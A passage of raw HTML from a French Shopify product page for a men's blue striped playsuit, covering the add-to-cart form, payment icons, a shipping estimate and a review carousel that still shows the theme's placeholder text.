Marinière","id":43205690523988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--27331711762772__main,
  #SectionAtcBtn-template--27331711762772__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27331711762772__main"
      class="product-form main-product-form"
      data-section="template--27331711762772__main"
      data-options="Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27331711762772__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27331711762772__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="14895812083810"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--27331711762772__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="1646354727010" /><input type="hidden" name="section-id" value="template--27331711762772__main" /></form></product-form><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411768503158" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="14895812083810"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861768503158" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--27331711762772__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27331711762772__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Combishort Homme Bleu Marinière
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27331711762772__main">


<div
  class="price price-template--27331711762772__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €85,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €85,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ÉCONOMISE 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27331711762772__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27331711762772__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="
                  --margin-top: 1.5rem;
                  --margin-bottom: 1.5rem;
                  --icon-width-desktop: 38px;
                  --icon-width-mobile: 38px;
                "
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              <dynamic-dates
  class="estimated-shipping"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="7"
    data-max-days="15"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>

            <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-reviews.css?v=7193376797406658841768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-image-banner.css?v=67097708546801960341768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slideshow.css?v=153704904022007397591768503158" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--27331711762772__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--27331711762772__main-1"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Author
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--27331711762772__main-2"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Author
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--27331711762772__main-1"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Author
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositive précédente"
          aria-controls="Slider-template--27331711762772__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--27331711762772__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 2 de 3"
                aria-controls="Slider-template--27331711762772__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 3 de 3"
                aria-controls="Slider-template--27331711762772__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositive suivante"
          aria-controls="Slider-template--27331711762772__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--27331711762772__main-1"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--27331711762772__main-2"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--27331711762772__main-3"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/products/combishort-homme-moussaillon" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
